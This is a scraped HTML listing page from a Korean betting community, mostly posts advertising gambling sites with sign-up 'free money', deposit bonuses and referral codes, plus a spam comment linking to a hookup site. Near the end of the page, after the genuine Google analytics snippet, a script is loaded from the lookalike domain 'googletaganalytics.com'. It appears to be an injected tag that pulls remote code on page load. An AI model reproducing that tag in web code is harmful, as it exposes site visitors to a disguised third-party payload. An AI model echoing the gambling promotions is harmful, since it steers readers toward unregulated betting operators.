								<span class="wr-icon wr-hot"></span>				꽁3 / 입플5일							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'rkwmdk12', 'rkwmdk12', 'rs6Yy8nTn8eam3LKpJadpV6WpJ0-', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> rkwmdk12</span></a></b></td>
		<td class="text-center en font-11">2025.10.24</td>
		<td class="text-center en font-11">380</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">31</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong&amp;wr_id=570">
								<span class="wr-icon wr-hot"></span>				가입 즉시 꽁머니 3만원 지급/입플							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'rkwmdk12', 'rkwmdk12', 'rs6Yy8nTn8eam3LKpJadpV6WpJ0-', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> rkwmdk12</span></a></b></td>
		<td class="text-center en font-11">2025.10.22</td>
		<td class="text-center en font-11">370</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">30</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong&amp;wr_id=569">
								<span class="wr-icon wr-hot"></span>				꽁 3만 , 입플 5일 , 기프티콘 이벤트							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'rkwmdk12', 'rkwmdk12', 'rs6Yy8nTn8eam3LKpJadpV6WpJ0-', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> rkwmdk12</span></a></b></td>
		<td class="text-center en font-11">2025.10.21</td>
		<td class="text-center en font-11">372</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">29</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong&amp;wr_id=568">
								<span class="wr-icon wr-hot"></span>				가입 즉시 3만 / 입플 5일							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'rkwmdk12', 'rkwmdk12', 'rs6Yy8nTn8eam3LKpJadpV6WpJ0-', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> rkwmdk12</span></a></b></td>
		<td class="text-center en font-11">2025.10.20</td>
		<td class="text-center en font-11">358</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">28</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong&amp;wr_id=567">
								<span class="wr-icon wr-hot"></span>				꽁 3							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'rkwmdk12', 'rkwmdk12', 'rs6Yy8nTn8eam3LKpJadpV6WpJ0-', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> rkwmdk12</span></a></b></td>
		<td class="text-center en font-11">2025.10.17</td>
		<td class="text-center en font-11">388</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">27</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong&amp;wr_id=562">
								<span class="wr-icon wr-hot"></span>				꽁머니3만, 첫충40프로 [신규회원이벤트] [무사고환전] [입금플러스] [각종이벤트]									<span class="sound_only">댓글</span><span class="count orangered">+<span class="cnt_cmt">1</span></span><span class="sound_only">개</span>
							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'rich7779', '안녕수야', 'pN9mkZOWrszKx3LRmKuZq16WpJ0-', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/2.png"> 안녕수야</span></a></b></td>
		<td class="text-center en font-11">2025.06.21</td>
		<td class="text-center en font-11">978</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">26</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong&amp;wr_id=552">
								<span class="wr-icon wr-hot"></span>				그랜드오픈기념 가입쿠폰 1만원 무조건									<span class="sound_only">댓글</span><span class="count orangered">+<span class="cnt_cmt">2</span></span><span class="sound_only">개</span>
							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'kimmermaid3', '참참참이슬', 'mseixcjZptLTk3LKpJadpV6WpJ0-', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> 참참참이슬</span></a></b></td>
		<td class="text-center en font-11">2025.04.07</td>
		<td class="text-center en font-11">1446</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">25</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong&amp;wr_id=550">
								<span class="wr-icon wr-hot"></span>				(최대 30만)이사비 지원!(코드 7777필수) TK 골드 카지노  가입 첫 입플 OK 원화or테더							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'tpgus821', 'TK골드', 'oceaw8THot3ew6DKd5yhmpmfY5PTow--', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> TK골드</span></a></b></td>
		<td class="text-center en font-11">2025.03.30</td>
		<td class="text-center en font-11">1423</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">24</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong&amp;wr_id=533">
								<span class="wr-icon wr-hot"></span>				NEon카지노 가입쿠폰1만원 (*선착순 20명매일지급)							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'kimmermaid3', '참참참이슬', '', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> 참참참이슬</span></a></b></td>
		<td class="text-center en font-11">2025.03.07</td>
		<td class="text-center en font-11">1495</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">23</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong&amp;wr_id=529">
								<span class="wr-icon wr-hot"></span>				꽁머니3만, 첫충40프로 [신규회원이벤트] [무사고환전] [입금플러스] [각종이벤트]							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'rich7779', '안녕수야', 'pN9mkZOWrszKx3LRmKuZq16WpJ0-', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/2.png"> 안녕수야</span></a></b></td>
		<td class="text-center en font-11">2025.02.10</td>
		<td class="text-center en font-11">1629</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">22</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong&amp;wr_id=528">
								<span class="wr-icon wr-hot"></span>				꽁머니 최소1만원~최대10만원까지 매일 지급 도와드립니다							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'ocop00', '성미니짱', '', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> 성미니짱</span></a></b></td>
		<td class="text-center en font-11">2025.02.03</td>
		<td class="text-center en font-11">1605</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">21</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong&amp;wr_id=522">
								<span class="wr-icon wr-hot"></span>				쉽고 빠른 꽁머니 당일지급 보장드립니다 최소 1만원~10만원까지 드립니다									<span class="sound_only">댓글</span><span class="count orangered">+<span class="cnt_cmt">2</span></span><span class="sound_only">개</span>
							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'ocop00', '성미니짱', '', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> 성미니짱</span></a></b></td>
		<td class="text-center en font-11">2025.01.28</td>
		<td class="text-center en font-11">1782</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">20</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong&amp;wr_id=505">
								<span class="wr-icon wr-hot"></span>				가입 꽁머니 + 깊티 지급									<span class="sound_only">댓글</span><span class="count orangered">+<span class="cnt_cmt">2</span></span><span class="sound_only">개</span>
							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'wjdals19', 'ww11', 'rtCZws_VaJyVm2Ocd5yhmpmfY5PTow--', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> ww11</span></a></b></td>
		<td class="text-center en font-11">2025.01.17</td>
		<td class="text-center en font-11">2187</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">19</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong&amp;wr_id=504">
								<span class="wr-icon wr-hot"></span>				하이벳 가입머니1만 이사비3만 첫충40% 무한돌발30% 꽁머니따먹으러오세요									<span class="sound_only">댓글</span><span class="count orangered">+<span class="cnt_cmt">1</span></span><span class="sound_only">개</span>
							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'mk4000', 'eoqn', '', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> eoqn</span></a></b></td>
		<td class="text-center en font-11">2025.01.17</td>
		<td class="text-center en font-11">2272</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">18</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong&amp;wr_id=494">
								<span class="wr-icon wr-hot"></span>				꽁머니 즉시지급!! 각종 담당자이벤트,놀이터이벤트 중복참여 가능!!							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'roman2031', '삼팔광탱', 'qtmfy5yYZ5Wk0JPZnKdinJ.g', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> 삼팔광탱</span></a></b></td>
		<td class="text-center en font-11">2025.01.10</td>
		<td class="text-center en font-11">2142</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">17</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong&amp;wr_id=489">
								<span class="wr-icon wr-hot"></span>				가입머니 3만 이사비,입플 이벤트 !!							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'dkdlel1215', 'timca11252', 'm9GZzcjOaJSWmGOjnqKVopxhmJ_R', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> timca11252</span></a></b></td>
		<td class="text-center en font-11">2025.01.02</td>
		<td class="text-center en font-11">2186</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">16</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong&amp;wr_id=486">
								<span class="wr-icon wr-hot"></span>				N BET &#034;엔벳&#034; (가입꽁2만-&gt; 20만환전) 3+3 10+5 20+8 50+20 외 40%(첫환전시까지 …							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'tw0302', '전양심', 'oNqWxtrRpZqYmWqjnqKVopxhmJ_R', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/4.png"> 전양심</span></a></b></td>
		<td class="text-center en font-11">2024.12.21</td>
		<td class="text-center en font-11">2309</td>
					</tr>
			</tbody>
	</table>
</div>
			<div class="list-btn-box">
								<div class="form-group list-btn font-12">
					<div class="btn-group">
						<a href="#" class="btn btn-black btn-sm" data-toggle="modal" data-target="#searchModal" onclick="return false;"><i class="fa fa-search"></i></a>
																	</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</form>

					<div class="list-page text-center">
				<ul class="pagination pagination-sm en">
										<li class="disabled"><a><i class="fa fa-angle-double-left"></i></a></li><li class="disabled"><a><i class="fa fa-angle-left"></i></a></li><li class="active"><a>1</a></li><li><a href="./board.php?bo_table=moneyhong&amp;page=2">2</a></li><li class="disabled"><a><i class="fa fa-angle-right"></i></a></li><li><a href="./board.php?bo_table=moneyhong&amp;page=2"><i class="fa fa-angle-double-right"></i></a></li>									</ul>
			</div>
		
		<div class="clearfix"></div>

		
		<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog modal-sm">
				<div class="modal-content">
					<div class="modal-body">
						<div class="text-center">
							<h4 id="myModalLabel"><i class="fa fa-search fa-lg"></i> Search</h4>
						</div>
						<form name="fsearch" method="get" role="form" class="form" style="margin-top:20px;">
							<input type="hidden" name="bo_table" value="moneyhong">
							<input type="hidden" name="sca" value="">
							<input type="hidden" name="sop" value="and">
							<div class="form-group">
								<label for="sfl" class="sound_only">검색대상</label>
								<select name="sfl" id="sfl" class="form-control input-sm">
									<option value="wr_subject">제목</option>
									<option value="wr_content">내용</option>
									<option value="wr_subject||wr_content">제목+내용</option>
									<option value="mb_id,1">회원아이디</option>
									<option value="mb_id,0">회원아이디(코)</option>
									<option value="wr_name,1">글쓴이</option>
									<option value="wr_name,0">글쓴이(코)</option>
								</select>
							</div>
							<div class="form-group">
								<label for="stx" class="sound_only">검색어<strong class="sound_only"> 필수</strong></label>
								<input type="text" name="stx" value="" required id="stx" class="form-control input-sm" maxlength="20" placeholder="검색어">
							</div>

							<div class="btn-group btn-group-justified">
								<div class="btn-group">
									<button type="submit" class="btn btn-color"><i class="fa fa-check"></i></button>
								</div>
								<div class="btn-group">
									<button type="button" class="btn btn-black" data-dismiss="modal"><i class="fa fa-times"></i></button>
								</div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<!-- } 게시판 목록 끝 -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9Y9MKZJ6R5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9Y9MKZJ6R5');
</script>
<script async src="https://www.googletaganalytics.com/gtag/?id=G-9Y9MKZJ6R5"></script>										</div>
					<div class="col-md-3 at-col at-side">
						<style>
	.widget-side .div-title-underbar { margin-bottom:15px; }
	.widget-side .div-title-underbar span { padding-bottom:4px; }
	.widget-side .div-title-underbar span b { font-weight:500; }
	.widget-box { margin-bottom:25px; }
</style>

<div class="widget-side">


	


					<div class="hidden-sm hidden-xs" style="border:1px solid #cccccc;padding:20px;margin-bottom:10px;">
				<!-- 로그인 시작 -->
				<div class="widget-box" style="margin-bottom:10px;">
					<div class="basic-outlogin">
			<div>
			<div style="margin-bottom:10px;">
				<img src="/img/design/login.png" alt="" style="width:110px;" />
				<a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost">
					<span style="float:right;padding-top:13px;font-weight:bold;">회원정보 찾기></span>
				</a>
			</div>

			<form id="basic_outlogin" name="basic_outlogin" method="post" action="https://totowgwg.net/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return basic_outlogin_form(this);">
				<input type="hidden" name="url" value="%2Fbbs%2Fboard.php%3Fbo_table%3Dmoneyhong">
				<div class="form-group" style="width:100%;">	
					<div class="input-group" style="display:block;">
						<input type="text" name="mb_id" id="outlogin_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="21">
					</div>
				</div>
				<div class="form-group" style="width:100%;">
					<div class="input-group" style="display:block;">
						<input type="password" name="mb_password" id="outlogin_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="22" style="margin-top:-1px;">
					</div>
				</div>
				<div class="form-group" style="display:inline-block;width:100%;margin:10px 0 0 0;">
					<button type="submit" class="btn btn-navy btn-block en" tabindex="23" style="background:#112266;height:40px;font-size:16px;margin-bottom:5px;">
						토토왕국 로그인
					</button>
					<a href="https://totowgwg.net/bbs/register.php" style="height:40px;width:100%;font-size:16px;border:1px solid #cccccc;display:inline-block;text-align:center;line-height:40px;color:#263368;">
						<span class="text-muted" style="color:#263368;">회원가입</span>
					</a>
				</div>	
			</form>
		</div>

		
		<script>
		function basic_outlogin_form(f) {
			if (f.mb_id.value == '') {
				alert('아이디를 입력해 주세요.');
				f.mb_id.focus();
				return false;
			}
			if (f.mb_password.value == '') {
				alert('비밀번호를 입력해 주세요.');
				f.mb_password.focus();
				return false;
			}
			return true;
		}
		</script>
	</div>				</div>
				<!-- 로그인 끝 -->
			</div>
		
<!--		<div class="widget-box" style="margin-bottom:10px;">-->
<!--			<img src="/img/design/reser.png" alt="" style="width:100%;"/>-->
<!--		</div>-->
		
		<!-- 게시판 시작 -->
		<script type="text/javascript">
			function tab_click(id){
				if(id == "tab1"){
					$("#tab1").css("background","#112266");
					$("#tab2").css("background","#aaaaaa");
					$("#tab1-info").css("display","block");
					$("#tab2-info").css("display","none");
				}else if(id == "tab2"){
					$("#tab1").css("background","#aaaaaa");
					$("#tab2").css("background","#112266");
					$("#tab1-info").css("display","none");
					$("#tab2-info").css("display","block");
				}else if(id == "tab3"){
					$("#tab3").css("background","#112266");
					$("#tab4").css("background","#aaaaaa");
					$("#tab3-info").css("display","block");
					$("#tab4-info").css("display","none");
				}else if(id == "tab4"){
					$("#tab3").css("background","#aaaaaa");
					$("#tab4").css("background","#112266");
					$("#tab3-info").css("display","none");
					$("#tab4-info").css("display","block");
				}
			}
		</script>
		<div class="row" style="margin:0;">
			<div class="col-md-12 col-sm-6" style="border:1px solid #cccccc;width:100%;padding:0;">
				<div class="div-title-underbar" style="border:none;color:white;text-align:center;">
					<div class="tab1" id="tab1" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#112266;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab1')">
						공지사항
					</div>
					<div class="tab2" id="tab2" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#aaaaaa;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab2')">
						꽁머니존
					</div>
				</div>
				<div class="widget-box">
					<div id="tab1-info" style="padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=19">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+57						</span>
																&nbsp;02.03									</span>
									토토왕국 포인트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=6">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+14						</span>
																&nbsp;10.30									</span>
									토토왕국 무료 보너스 꽁머니 이벤트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=5">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;08.22									</span>
									토토왕국 커뮤니티 - 제재,차단 회원목록-		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=2">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;06.15									</span>
									토토왕국 회원관련 공지		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=1">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;06.12									</span>
									토토왕국		</a> 
	</li>
</ul>
</div>
					</div>
					<div id="tab2-info" style="display:none;padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=137">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.23									</span>
									꽁머니 커뮤니티의 장단점과 안전하게 이용하는 방법		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=133">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.14									</span>
									먹튀검증된 꽁머니사이트? 꼭 알고 이용해야 할 현실적인 주의사항		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=131">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.04									</span>
									꽁머니사이트 이용 전 꼭 알아야 할 안전 주의사항 총정리		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=130">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.28									</span>
									토토사이트 꽁머니 지급 이유		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=129">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.18									</span>
									토토사이트 꽁머니 추천? 제대로 알고 이용하지 않으면 위험합니다		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=128">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.10									</span>
									토토커뮤니티의 꽁머니정보를 이용하는 방법		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=127">
			 
				<span class="pull-right gray font-12">
																&nbsp;11.30									</span>
									꽁머니이벤트에 대한 여러가지 규정		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=124">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;11.21									</span>
									꽁머니홍보방은 무엇이며 꽁머니홍보방을 이용하는 방법		</a> 
	</li>
</ul>
</div>
					</div>
				</div>
			</div>
			<div class="col-md-12 col-sm-6" style="border:1px solid #cccccc;width:100%;padding:0;margin-top:-1px;">
				<div class="div-title-underbar" style="border:none;color:white;text-align:center;">
					<div class="tab3" id="tab3" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#112266;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab3')">
						새글
					</div>
					<div class="tab4" id="tab4" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#aaaaaa;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab4')">
						새댓글
					</div>
				</div>
				<div class="widget-box">
					<div id="tab3-info" style="padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=free&amp;wr_id=26352">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.29									</span>
						<span class="wr-icon wr-new"></span>			<b>토브리후기</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=free&amp;wr_id=26351">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.28									</span>
						<span class="wr-icon wr-new"></span>			토브리후기		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror&amp;wr_id=748">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.28									</span>
						<span class="wr-icon wr-new"></span>			<b>이거 진짜 인가요?</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl&amp;wr_id=2059">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.28									</span>
						<span class="wr-icon wr-new"></span>			파리매치 환전요구 많고 먹튀합니다.		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=free&amp;wr_id=26350">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.27									</span>
						<span class="lightgray"><i class='fa fa-bell'></i></span>			토브리 후기		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite&amp;wr_id=440">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.27									</span>
						<span class="lightgray"><i class='fa fa-bell'></i></span>			골벳 소액먹튀신고 gol-35.com		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=site&amp;wr_id=188">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.26									</span>
						<span class="lightgray"><i class='fa fa-bell'></i></span>			온라인 스포츠토토사이트 안전하게 이용하는 방법		</a> 
	</li>
</ul>
</div>
					</div>
					<div id="tab4-info" style="display:none;padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=site&amp;wr_id=156#c_198">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							MgmLotus작업						</span>
																&nbsp;01.29									</span>
						<span class="wr-icon wr-new"></span>			<b>참고하겠습니다</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=site&amp;wr_id=156#c_197">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							엔트리작업						</span>
																&nbsp;01.29									</span>
						<span class="wr-icon wr-new"></span>			<b>감사합니다</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=122#c_141">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							륩루르						</span>
																&nbsp;01.29									</span>
						<span class="wr-icon wr-new"></span>			dksk		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite&amp;wr_id=282#c_442">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							도호원						</span>
																&nbsp;01.29									</span>
						<span class="wr-icon wr-new"></span>			기혼녀 만난 후기썰 올려 유명세 탄 곳 www.link24.kr/Chprcak		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite&amp;wr_id=440#c_441">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							도호원						</span>
																&nbsp;01.29									</span>
						<span class="wr-icon wr-new"></span>			그동안 꽁떡 어플이랑 채팅사이트 여러개 쓰면서.. 나름 어디가 꽁떡하기 좋았는지 정리해 볼겸 끄적거려봄. 1…		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=113#c_140">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							정시웝						</span>
																&nbsp;01.28									</span>
						<span class="wr-icon wr-new"></span>			꾸루팁		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=site&amp;wr_id=157#c_196">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							MgmLotus작업						</span>
																&nbsp;01.28									</span>
						<span class="wr-icon wr-new"></span>			참고하겠습니다		</a> 
	</li>
</ul>
</div>
					</div>
				</div>
			</div>
		</div>
		<!-- 게시판 끝 -->
		<div>
			<style>
	#njrkvxfwqlpemihsuyogt { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#qtuionkrpvsedjfhlgm { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>


	<div id="qtuionkrpvsedjfhlgm">
<!--		-->							<a href="http://t.me/totowang" target="">
					<!--<img width="100%" src="https://totowgwg.net/data/apms/background/%E1%84%90%E1%85%A9%E1%84%90%E1%85%A9%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.png" height="100px" alt="" style="width:100%;">-->
					<img width="100%" src="https://totowgwg.net/data/apms/background/%E1%84%90%E1%85%A9%E1%84%90%E1%85%A9%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.png" alt="" style="width:100%;">
				</a>
			<!--		-->	</div>


			<style>
	#jglsoirmhtkpqwuvfn { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#wicduvpjgrslkqhteomfn { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#jrspihuegqdoltxmwkvnf { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



			<style>
	#vultqmfpgnorkiwjsh { margin:0; padding:0; width:100%; }
	.garo_nobanner { width:100%; background-image: url('https://totowgwg.net/thema/Basic/widget/iw-banner-garo/img/title.jpg'); height:100px; }
	.garo_caption { width:200px; font-size:13px; padding:15px; }
</style>



		</div>

		<div style="margin-top:10px;">
			<img src="/img/design/tele.png" alt="" style="width:100%;"/>
		</div>


</div>					</div>
				</div>
						</div><!-- .at-container -->
			</div><!-- .at-body -->

			<footer class="at-footer">
			<nav class="at-links">
				<div class="at-container">
					<ul class="pull-left">
						<li><a href="https://totowgwg.net/bbs/page.php?hid=intro">사이트 소개</a></li> 
						<li><a href="https://totowgwg.net/bbs/page.php?hid=provision">이용약관</a></li> 
						<li><a href="https://totowgwg.net/bbs/page.php?hid=privacy">개인정보처리방침</a></li>
						<li><a href="https://totowgwg.net/bbs/page.php?hid=noemail">이메일 무단수집거부</a></li>
